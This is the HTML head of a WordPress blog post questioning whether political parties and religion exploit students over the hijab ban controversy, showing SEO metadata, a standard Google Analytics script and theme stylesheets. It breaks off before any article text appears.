

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pal4real.com/2022/02/10/are-political-parties-and-religions-preying-on-students/
body_size: 24749
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">

<head><script></script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>Are Political Parties and Religion Preying on Students? - Pal4real</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="The #hijabban controversy is definitely a ruse to instil hatred and false information in the minds of children and teenagers. It&#039;s a pointless topic that doesn&#039;t require such attention." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Pallavi Gupta"/>
	<meta name="google-site-verification" content="iJGue8RplZ7anV1mX2YbiJ_eyVEBJzBmn1BtIMa8F4k" />
	<link rel="canonical" href="https://www.pal4real.com/2022/02/10/are-political-parties-and-religions-preying-on-students/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Pal4real" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Are Political Parties and Religion Preying on Students? - Pal4real" />
		<meta property="og:description" content="The #hijabban controversy is definitely a ruse to instil hatred and false information in the minds of children and teenagers. It&#039;s a pointless topic that doesn&#039;t require such attention." />
		<meta property="og:url" content="https://www.pal4real.com/2022/02/10/are-political-parties-and-religions-preying-on-students/" />
		<meta property="article:published_time" content="2022-02-10T06:07:09+00:00" />
		<meta property="article:modified_time" content="2022-06-08T01:27:56+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/coolpallavi07" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@realpal21" />
		<meta name="twitter:title" content="Are Political Parties and Religion Preying on Students? - Pal4real" />
		<meta name="twitter:description" content="The #hijabban controversy is definitely a ruse to instil hatred and false information in the minds of children and teenagers. It&#039;s a pointless topic that doesn&#039;t require such attention." />
		<meta name="twitter:creator" content="@realpal21" />
		<meta name="twitter:label1" content="Written by" />
		<meta name="twitter:data1" content="Pallavi Gupta" />
		<meta name="twitter:label2" content="Est. reading time" />
		<meta name="twitter:data2" content="4 minutes" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.pal4real.com\/2022\/02\/10\/are-political-parties-and-religions-preying-on-students\/#article","name":"Are Political Parties and Religion Preying on Students? - Pal4real","headline":"Are Political Parties and Religion Preying on Students?","author":{"@id":"https:\/\/www.pal4real.com\/author\/pallavi-gupta\/#author"},"publisher":{"@id":"https:\/\/www.pal4real.com\/#organization"},"datePublished":"2022-02-10T11:37:09+00:00","dateModified":"2022-06-08T06:57:56+00:00","inLanguage":"en-GB","mainEntityOfPage":{"@id":"https:\/\/www.pal4real.com\/2022\/02\/10\/are-political-parties-and-religions-preying-on-students\/#webpage"},"isPartOf":{"@id":"https:\/\/www.pal4real.com\/2022\/02\/10\/are-political-parties-and-religions-preying-on-students\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/www.pal4real.com\/2022\/02\/10\/are-political-parties-and-religions-preying-on-students\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pal4real.com#listItem","position":1,"name":"Home","item":"https:\/\/www.pal4real.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pal4real.com\/2022\/02\/10\/are-political-parties-and-religions-preying-on-students\/#listItem","name":"Are Political Parties and Religion Preying on Students?"}},{"@type":"ListItem","@id":"https:\/\/www.pal4real.com\/2022\/02\/10\/are-political-parties-and-religions-preying-on-students\/#listItem","position":2,"name":"Are Political Parties and Religion Preying on Students?","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pal4real.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.pal4real.com\/#organization","name":"Pal4Real","description":"Take the Road Less Travelled Take the Road Less Travelled","url":"https:\/\/www.pal4real.com\/","telephone":"+919616414548","sameAs":["https:\/\/www.facebook.com\/coolpallavi07","https:\/\/x.com\/realpal21","https:\/\/www.linkedin.com\/in\/pallavi-gupta-a31b20143\/"]},{"@type":"Person","@id":"https:\/\/www.pal4real.com\/author\/pallavi-gupta\/#author","url":"https:\/\/www.pal4real.com\/author\/pallavi-gupta\/","name":"Pallavi Gupta","image":{"@type":"ImageObject","@id":"https:\/\/www.pal4real.com\/2022\/02\/10\/are-political-parties-and-religions-preying-on-students\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/87362aba068a820b339c8935878520bb1220813a62b44ff36c3e5b96cec583ce?s=96&d=mm&r=g","width":96,"height":96,"caption":"Pallavi Gupta"}},{"@type":"WebPage","@id":"https:\/\/www.pal4real.com\/2022\/02\/10\/are-political-parties-and-religions-preying-on-students\/#webpage","url":"https:\/\/www.pal4real.com\/2022\/02\/10\/are-political-parties-and-religions-preying-on-students\/","name":"Are Political Parties and Religion Preying on Students? - Pal4real","description":"The #hijabban controversy is definitely a ruse to instil hatred and false information in the minds of children and teenagers. It's a pointless topic that doesn't require such attention.","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.pal4real.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.pal4real.com\/2022\/02\/10\/are-political-parties-and-religions-preying-on-students\/#breadcrumblist"},"author":{"@id":"https:\/\/www.pal4real.com\/author\/pallavi-gupta\/#author"},"creator":{"@id":"https:\/\/www.pal4real.com\/author\/pallavi-gupta\/#author"},"datePublished":"2022-02-10T11:37:09+00:00","dateModified":"2022-06-08T06:57:56+00:00"},{"@type":"WebSite","@id":"https:\/\/www.pal4real.com\/#website","url":"https:\/\/www.pal4real.com\/","name":"Pal4real","description":"Take the Road Less Travelled","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.pal4real.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Pal4real &raquo; Feed" href="https://www.pal4real.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pal4real &raquo; Comments Feed" href="https://www.pal4real.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pal4real &raquo; Are Political Parties and Religion Preying on Students? Comments Feed" href="https://www.pal4real.com/2022/02/10/are-political-parties-and-religions-preying-on-students/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pal4real.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pal4real.com%2F2022%2F02%2F10%2Fare-political-parties-and-religions-preying-on-students%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pal4real.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pal4real.com%2F2022%2F02%2F10%2Fare-political-parties-and-religions-preying-on-students%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GWJWW0G163"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.pal4real.com\/2022\/02\/10\/are-political-parties-and-religions-preying-on-students\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GWJWW0G163',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GWJWW0G163', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pal4real.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.pal4real.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) 